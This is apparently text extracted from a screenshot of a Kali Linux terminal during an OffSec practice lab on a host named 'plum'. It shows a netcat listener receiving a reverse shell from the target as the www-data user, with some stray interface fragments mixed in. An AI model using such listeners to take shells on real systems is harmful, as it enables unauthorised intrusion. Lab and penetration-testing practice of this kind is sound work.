 ┌──(root㉿kali)-[/home/kali/offsec/plum]
Burp_Suite...
└─# rlwrap -cAr nc -lnvp 80
本地:[mixed:10808]
局域网:[mixed:10808]
listening on [any] 80 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.160.28] 37484
Linux plum 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64 GNU/Linux
Administra...
01:55:11 up 22 min,  0 users,  load average: 0.00, 0.01, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
192.168.160.28
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (731): Inappropriate ioctl for device
bash: no job control in this shell
www-data@plum:/$ whoami
whoami
www-data
www-data@plum:/$